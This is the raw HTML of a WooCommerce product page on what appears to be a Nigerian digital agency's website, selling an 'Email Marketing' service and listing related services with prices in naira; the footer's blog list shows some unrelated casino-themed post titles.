            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading before">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

							<i aria-hidden="true" class="icon icon-cross"></i>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="c4d0c02"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="c4d0c02" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="ekit-widget-area-container">
							<div data-elementor-type="wp-post" data-elementor-id="4210" class="elementor elementor-4210" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5fddb9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fddb9f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f9c692" data-id="67f9c692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-241a9f9b elementor-widget elementor-widget-image" data-id="241a9f9b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="117" src="https://brandlifedigital.com/wp-content/uploads/2020/03/logo300x.png" class="attachment-large size-large wp-image-6616" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7893185 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="7893185" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6690"><a href="https://brandlifedigital.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://brandlifedigital.com/about/">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://brandlifedigital.com/services/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://brandlifedigital.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#">Our Reach</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073"><a href="https://brandlifedigital.com/nigeria/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/nigeria42-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Nigeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072"><a href="https://brandlifedigital.com/kenya/" class="menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/kenya24-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Kenya</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://brandlifedigital.com/ghana/" class="menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/ghana24-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ghana</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://brandlifedigital.com/angola/" class="menu-image-title-after menu-image-not-hovered"><img loading="lazy" width="24" height="24" src="https://brandlifedigital.com/wp-content/uploads/2020/04/angola234-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Angola</span></a></li>
<li class="contact36 menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://brandlifedigital.com/contact-us/">Contact Us</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2aa82684 elementor-widget elementor-widget-elementskit-creative-button" data-id="2aa82684" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-creative-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
								<a href="https://brandlifedigital.com/contact-us/" target="_blank" rel="nofollow" class="ekit_creative_button ekit_aylen" id="" data-text="">

																			
						<span class="ekit_creative_button_text">Let’s connect</span>

																	</a>
						</div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f1c4e82 elementor-widget elementor-widget-elementskit-heading" data-id="5f1c4e82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Contact Info</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a8475b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a8475b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gaithersburg,+MD,+USA/@39.135668,-77.2497409,13z/data=!3m1!4b1!4m5!3m4!1s0x89b62d3624ca13b5:0xe38f5a8180ad7235!8m2!3d39.1439689!4d-77.2016062" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Plot 22A Utomi Aire Avenue</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(000)%20000-000-0000">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+234-1-4540087</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@brandstolife.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@brandstolife.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43099044 elementor-widget elementor-widget-elementskit-social-media" data-id="43099044" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-2c6f54a">
					    <a
						href="https://bit.ly/2UYxjru%20" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a38577b">
					    <a
						href="https://twitter.com/BrandlifeD" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-893a56c">
					    <a
						href="https://www.linkedin.com/company/brandlife-digital" aria-label="Linkedin" class="in" >
							
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-06f2548">
					    <a
						href="https://bit.ly/37uTwjq%20" aria-label="Youtube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a5da62b">
					    <a
						href="https://www.instagram.com/brandlife.digital/%20" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<section class="xs-jumbotron d-flex align-items-center  xs_single_blog_banner  banner-bg" style="background-image:url(https://brandlifedigital.com/wp-content/themes/sassico/assets/images/banner/bredcumbs-1.png);">
				<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<div class="xs-jumbotron-content-wraper">
						<h3 class="xs-jumbotron-title">
							Product						</h3>

					</div>
				</div>
			</div>
		</div>
	</section>

	<div class="woo-xs-content">
		<div class="container">
			<div class="row">
								<div id="content" class="col-md-12">
					<div class="main-content-inner wooshop clearfix">
													<div class="woocommerce-notices-wrapper"></div><div id="product-7751" class="product type-product post-7751 status-publish first instock product_cat-uncategorized virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Email Marketing</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>258,373.08</bdi></span></p>

	
	<form class="cart" action="https://brandlifedigital.com/product/email-marketing/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970a4812ea17">Email Marketing quantity</label>
	<input
		type="number"
				id="quantity_6970a4812ea17"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7751" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://brandlifedigital.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Email Marketing&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/email-marketing/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://brandlifedigital.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7754 status-publish first instock product_cat-uncategorized virtual purchasable product-type-simple">
	<a href="https://brandlifedigital.com/product/website-maintenance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Website Maintenance</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>45,000.00</bdi></span></span>
</a><a href="/product/email-marketing/?add-to-cart=7754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7754" data-product_sku="" aria-label="Add to cart: &ldquo;Website Maintenance&rdquo;" rel="nofollow" data-success_message="&ldquo;Website Maintenance&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7754" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7925 status-publish instock product_cat-uncategorized virtual purchasable product-type-simple">
	<a href="https://brandlifedigital.com/product/website-development-ecom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Website Development (Ecommerce)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>320,000.00</bdi></span></span>
</a><a href="/product/email-marketing/?add-to-cart=7925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7925" data-product_sku="" aria-label="Add to cart: &ldquo;Website Development (Ecommerce)&rdquo;" rel="nofollow" data-success_message="&ldquo;Website Development (Ecommerce)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7925" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7749 status-publish instock product_cat-uncategorized virtual purchasable product-type-simple">
	<a href="https://brandlifedigital.com/product/creative-designs-graphics/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Creative Designs (Graphics)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>102,947.68</bdi></span></span>
</a><a href="/product/email-marketing/?add-to-cart=7749" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7749" data-product_sku="" aria-label="Add to cart: &ldquo;Creative Designs (Graphics)&rdquo;" rel="nofollow" data-success_message="&ldquo;Creative Designs (Graphics)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7749" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7750 status-publish last instock product_cat-uncategorized virtual purchasable product-type-simple">
	<a href="https://brandlifedigital.com/product/communications-strategy-development/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://brandlifedigital.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Communications Strategy Development</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>200,000.00</bdi></span></span>
</a><a href="/product/email-marketing/?add-to-cart=7750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7750" data-product_sku="" aria-label="Add to cart: &ldquo;Communications Strategy Development&rdquo;" rel="nofollow" data-success_message="&ldquo;Communications Strategy Development&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7750" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

											</div> <!-- close .col-sm-12 -->
				</div><!--/.row -->
			</div><!--/.row -->
		</div><!--/.row -->
	</div><!--/.row -->



   		<div data-elementor-type="wp-post" data-elementor-id="1970" class="elementor elementor-1970" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dec54f6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dec54f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a8a791" data-id="0a8a791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f1286e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f1286e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c48997 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c48997" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f766428" data-id="f766428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db7fb99 elementor-widget elementor-widget-image" data-id="db7fb99" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://brandlifedigital.com/">
							<img loading="lazy" width="300" height="117" src="https://brandlifedigital.com/wp-content/uploads/2019/10/logo-white.png" class="attachment-full size-full wp-image-6702" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ff26f6b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff26f6b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 16 16.2"><title>map-pin</title><text transform="translate(0 15)" font-size="16" fill="#fff" font-family="elementskit"></text></svg>						</span>
										<span class="elementor-icon-list-text">22A Utomi Aire Avenue<br>Lekki Phase 1<br>Lagos, Nigeria</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2dc4d4f elementor-widget elementor-widget-elementskit-social-media" data-id="2dc4d4f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-597f6d9">
					    <a
						href="https://bit.ly/2UYxjru%20" target="_blank" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e10b752">
					    <a
						href="https://twitter.com/BrandlifeD" target="_blank" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-02ab6f7">
					    <a
						href="https://www.linkedin.com/company/brandlife-digital" target="_blank" aria-label="LinkedIn" class="in" >
							
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-583ffb9">
					    <a
						href="https://bit.ly/37uTwjq%20" target="_blank" aria-label="Youtube" class="v" >
							
							<i aria-hidden="true" class="fasicon icon-youtube-v"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a28c5e7">
					    <a
						href="https://www.instagram.com/brandlife.digital" target="_blank" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f47499" data-id="7f47499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60fac7b elementor-widget elementor-widget-elementskit-heading" data-id="60fac7b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Quick Links.</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-66c706a elementor-widget elementor-widget-elementskit-page-list" data-id="66c706a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cfafd47 ekit_badge_left" href="https://brandlifedigital.com" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Home</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b2ab4bc ekit_badge_left" href="https://brandlifedigital.com/about/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c199b24 ekit_badge_left" href="https://brandlifedigital.com/services/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Services</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4c2f1ee ekit_badge_left" href="https://www.brandstolife.com" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Brandlife Limited</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ebc2a8" data-id="6ebc2a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-627a369 elementor-widget elementor-widget-elementskit-heading" data-id="627a369" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Latest Blog Posts.</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-431f672 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="431f672" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-9051 post type-post status-publish format-standard hentry category-rubyfortunecasinocanada-net">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://brandlifedigital.com/unlocking-the-treasure-a-journey-through-ruby/" >
				Unlocking the Treasure A Journey Through Ruby Fortune Casino Canada			</a>
		</h4>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9046 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://brandlifedigital.com/casino-gaming-chicken-road/" >
				Η απόλυτη εμπειρία casino gaming στο Chicken Road για όλους			</a>
		</h4>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9045 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://brandlifedigital.com/z-bava-bez-hran-c-v-online-svete-chicken-road/" >
				Zábava bez hraníc v online svete Chicken Road			</a>
		</h4>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-514cc0d elementor-widget elementor-widget-elementskit-post-list" data-id="514cc0d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://brandlifedigital.com/unlocking-the-treasure-a-journey-through-ruby/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Unlocking the Treasure A Journey Through Ruby Fortune Casino Canada</span>

																	</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://brandlifedigital.com/casino-gaming-chicken-road/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Η απόλυτη εμπειρία casino gaming στο Chicken Road για όλους</span>

																	</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://brandlifedigital.com/z-bava-bez-hran-c-v-online-svete-chicken-road/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Zábava bez hraníc v online svete Chicken Road</span>

																	</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://brandlifedigital.com/zosta-bohaterem-zabawy-dzi-ki-chicken-roads/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Zostań bohaterem zabawy dzięki Chicken Roads</span>

																	</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
